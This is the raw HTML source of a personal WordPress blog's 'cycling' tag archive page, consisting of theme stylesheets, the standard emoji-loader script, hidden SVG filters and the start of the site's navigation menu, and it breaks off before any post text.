

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.buttonsofmymind.co.uk/tag/cycling/page/9/
body_size: 14980
content:
<!DOCTYPE html>
<html lang="en-GB" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.buttonsofmymind.co.uk/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.buttonsofmymind.co.uk/wp-content/themes/twentyfifteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>cycling &#8211; Page 9 &#8211; The Buttons of My Mind</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="The Buttons of My Mind &raquo; Feed" href="https://www.buttonsofmymind.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Buttons of My Mind &raquo; Comments Feed" href="https://www.buttonsofmymind.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Buttons of My Mind &raquo; cycling Tag Feed" href="https://www.buttonsofmymind.co.uk/tag/cycling/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.buttonsofmymind.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.buttonsofmymind.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=8e46d08663ae7c89ac952b5b1289b88f' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.buttonsofmymind.co.uk/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://www.buttonsofmymind.co.uk/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.buttonsofmymind.co.uk/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.buttonsofmymind.co.uk/wp-content/themes/twentyfifteen/style.css?ver=20230328' media='all' />
<style id='twentyfifteen-style-inline-css'>

		/* Custom Header Background Color */
		body:before,
		.site-header {
			background-color: #834ab1;
		}

		@media screen and (min-width: 59.6875em) {
			.site-header,
			.secondary {
				background-color: transparent;
			}

			.widget button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a,
			.widget_calendar tbody a:hover,
			.widget_calendar tbody a:focus {
				color: #834ab1;
			}
		}
	
</style>
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://www.buttonsofmymind.co.uk/wp-content/themes/twentyfifteen/css/blocks.css?ver=20230122' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='https://www.buttonsofmymind.co.uk/wp-content/themes/twentyfifteen/css/ie.css?ver=20220908' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='https://www.buttonsofmymind.co.uk/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141210' media='all' />
<![endif]-->
<script src='https://www.buttonsofmymind.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://www.buttonsofmymind.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.buttonsofmymind.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.buttonsofmymind.co.uk/wp-json/wp/v2/tags/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.buttonsofmymind.co.uk/xmlrpc.php?rsd" />
</head>

<body data-rsssl=1 class="archive paged tag tag-cycling tag-14 wp-embed-responsive paged-9 tag-paged-9">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.buttonsofmymind.co.uk/" rel="home">The Buttons of My Mind</a></p>
												<p class="site-description">by John Talbot</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
				<div class="menu-twentyfifteen-container"><ul id="menu-twentyfifteen" class="nav-menu"><li id="menu-item-1754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1754"><a href="https://www.buttonsofmymind.co.uk/category/buttons/">Buttons</a>
<ul class="sub-menu">
	<li id="menu-item-1756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1756"><a href="https://www.buttonsofmymind.co.uk/category/blog-my-life/">Blog: My Life</a></li>
	<li id="menu-item-1758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1758"><a href="https://www.buttonsofmymind.co.uk/category/mozambique-2006/">Mozambique 2006</a></li>
	<li id="menu-item-1825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1825"><a href="http://www.jochta.com/lejog/">LEJOG 2009</a></li>
	<li id="menu-item-1757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1757"><a href="https://www.buttonsofmymind.co.uk/category/site-news/">Site News</a></li>
</ul>
</li>
<li id="menu-item-1736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1736"><a href="https://www.buttonsofmymind.co.uk/category/astro/">Astro Diary</a></li>
